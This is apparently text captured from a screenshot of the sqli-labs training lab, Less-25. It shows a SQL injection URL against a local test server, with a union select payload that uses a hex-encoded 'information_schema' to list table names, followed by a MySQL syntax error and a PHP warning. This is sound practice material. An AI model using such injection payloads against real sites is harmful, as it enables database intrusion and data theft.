 Less-25 Trick with OR & AND
http://127.0.0.1:8080/sqli-labs-master/Less-25/?id=-1' union select 1,(select group_concat(table_name) from 0x696E666F726D617469
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-25\index.php on line 37
Call Stack
# Time Memory Function Location
1 0.2129 348616 {main}( ) ..\index.php:0
2 0.2299 357872 mysql_fetch_array ( bool ) ..\index.php:37
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'0x696E666F726D6174696F6E5F736368656D612E7461626C6573 where table_schema='securit' at line 1
SQLI DUMB SERIES-25